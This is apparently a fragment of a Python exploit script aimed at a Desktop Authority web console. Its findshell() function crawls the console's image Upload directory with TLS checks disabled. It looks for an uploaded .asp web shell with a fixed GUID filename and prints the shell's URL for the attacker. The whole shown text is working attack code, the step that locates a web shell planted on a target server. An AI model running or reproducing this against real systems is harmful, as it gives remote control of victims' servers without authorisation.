 def findshell():
    req4shell = requests.get('https://' + targethost + '/DesktopAuthorityConsole/images/Upload', verify=False)
    resp2= req4shell.text

    soup = BeautifulSoup(resp2, "html.parser")
    for a in soup.find_all('a', href=True):
        path=a['href']
        url2 = "https://" + targethost+ path
        req2 = requests.get(url2, verify=False)
        soup2 = BeautifulSoup(req2.text, "html.parser")
        for b in soup2.find_all('a', href=True):
            #print(b)
            if "7c1fe428-4524-4c95-b16d-7711e30563bb.asp" in b:
                shellfound = b

    #print("Found the Shell:", shellfound['href'])
    shellpath = shellfound['href']
    global shelladdr
    shelladdr = "https://" + targethost + shellpath
    print("Here is your shell if you'd like... : ")
    print("")
    print("" + shelladdr)
    print("")